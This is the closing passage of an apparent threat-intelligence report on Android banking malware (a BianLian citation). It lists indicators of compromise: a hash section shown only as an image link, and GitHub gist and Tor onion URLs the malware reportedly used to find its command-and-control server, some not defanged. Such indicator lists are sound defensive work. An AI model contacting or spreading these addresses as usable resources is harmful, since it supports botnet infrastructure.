- [\[22\] Apvrille, A. Android/BianLian Botnet Trying to Bypass Phone TAN used for Mobile Banking. April 2022.](https://www.fortinet.com/blog/threat-research/android-bianlian-botnet-mobile-banking)  https://www.fortinet.com/blog/threat-research/android-bianlian-botnet-mobile-banking.

## **IOCs**

## **Malware SHA256**



# **URLS**

Example of URLs used by the malware to retrieve the IP address of the C2. Most of these URLs are obsolete now. Only the last two were still active in June 2022.

- https://gist[.]githubusercontent[.]com/dezertir6666/9a7f81631389d52b9af03fdef60b1b89/ raw/plpanel1.json
- https://gist.githubusercontent.com/tomcatx34/ce23e15edaeeff01829638dacce6e765/raw/d dors.json
- https://gist.githubusercontent[.]com/sezginbarankorkmaz/5b45d619b4eb14c57d55ce620d 1530c8/raw/helloworld.json
- http://loacm6zsj26yd4kz7w6ag5dahfvreufrqhcuvxncxy4t52cxugifrkad.onion/api/mirrors(Tor)
- https://gist.githubusercontent[.]com/ferrari458italy/4fe02ee186816abcfcca6eaaed44659d/raw/helloworld.js
- https://gist.githubusercontent[.]com/monopolyofficial/e0656a5a4d04af06e2af9ed83aa0c8 68/raw/helloworld.json
- http://loa5ta2rso7xahp7lubajje6txt366hr3ovjgthzmdy7gav23xdqwnid[.]onion/api/mirrors (Tor)
- https://gist[.]githubusercontent[.]com/haluktatar2222/684a2f118b77318c118954abaef9b15d/raw/helloworld.json
- http://newdb5ge5dz5schqawxsxuomspxsyb5xqk65v4j2fdeynds4vsgstrad[.]onion/api/mirrors (Tor)